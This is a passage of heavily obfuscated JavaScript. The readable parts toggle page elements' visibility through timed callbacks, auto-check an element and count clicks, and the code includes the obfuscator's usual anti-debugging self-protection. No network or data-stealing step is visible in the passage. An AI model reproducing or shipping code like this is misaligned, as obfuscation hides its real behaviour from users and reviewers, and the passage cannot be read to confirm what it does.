_0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c